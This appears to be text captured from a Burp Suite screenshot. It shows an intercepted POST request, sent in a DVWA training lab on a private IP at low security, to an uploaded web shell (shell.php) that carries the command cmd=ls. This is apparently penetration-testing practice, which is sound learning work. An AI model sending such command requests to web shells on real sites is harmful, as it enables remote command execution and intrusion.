 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:03:14 9 Dec 2... HTTP → Request POST http://192.168.50.101/dvwa/hackable/uploads/shell.php
Request
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=6206b40fe17af67d27479e9467c826d9
14 Connection: keep-alive
15
16 cmd=ls
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 13
Inspector
Notes
Search
0 highlights
Event log (1) All issues
Memory: 116.1MB